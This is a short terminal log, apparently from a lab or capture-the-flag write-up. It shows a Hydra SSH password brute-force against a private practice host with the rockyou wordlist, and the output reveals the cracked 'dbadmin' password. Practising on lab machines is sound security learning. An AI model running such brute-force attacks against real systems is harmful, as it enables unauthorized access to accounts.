 root@kali:~/maquinas/192.168.100.52# hydra -l dbadmin -P /usr/share/wordlists/rockyou.txt 192.168.100.52 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-02 18:26:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.100.52:22/
[22][ssh] host: 192.168.100.52   login: dbadmin   password: sayang
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-02 18:27:03